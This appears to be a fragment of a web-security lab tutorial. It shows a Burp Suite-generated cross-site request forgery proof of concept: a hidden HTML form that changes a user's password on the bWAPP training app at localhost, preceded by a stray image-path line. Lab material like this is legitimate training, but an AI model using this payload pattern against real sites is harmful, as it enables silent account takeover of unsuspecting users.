 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/bWAPP/csrf_1.php">
<input type="hidden" name="password&#95;new" value="Raj@123" />
<input type="hidden" name="password&#95;conf" value="Raj@123" />
<input type="hidden" name="action" value="change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>